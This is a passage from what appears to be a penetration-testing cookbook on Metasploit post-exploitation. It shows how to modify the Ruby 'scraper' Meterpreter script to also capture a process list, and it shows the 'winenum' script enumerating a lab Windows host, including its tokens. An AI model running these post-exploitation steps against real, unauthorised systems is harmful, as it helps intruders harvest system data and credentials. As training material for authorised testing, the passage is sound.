 Coding experience in Ruby can help you in editing the scripts to add your own features. We
can change the download location by editing the following line:
logs = ::File.join(Msf::Config.log_directory, 'scripts','scraper', host +
"_" + Time.now.strftime("%Y%m%d.%M%S")+sprintf("%.5d",rand(100000)) )
Suppose you want to obtain the result of a list of available processes as well; you can simply
add the following line of code in the main body of the program:
::File.open(File.join(logs, "process.txt"), "w") do |fd|
fd.puts(m_exec(client, "tasklist"))
end
By using a little bit of Ruby language and reusable code, you can easily modify the code to
suit your needs.
Scraping the system using winenum
Windows Local Enumeration (WinEnum) script retrieves all kinds of information about
the system including environment variables, network interfaces, routing, user accounts, and
much more.
How to do it...
1. The winenum script will run several commands such as arp, net,
netstat, netsh, and wmic among other commands on the target machine and
store the results on our local system:
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.216.10:445...
[*] Saving general report to
/root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800/VAGRA
NT-2008R2_20171118.2800.txt
[*] Output of each individual command is saved to
/root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800
...
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
meterpreter >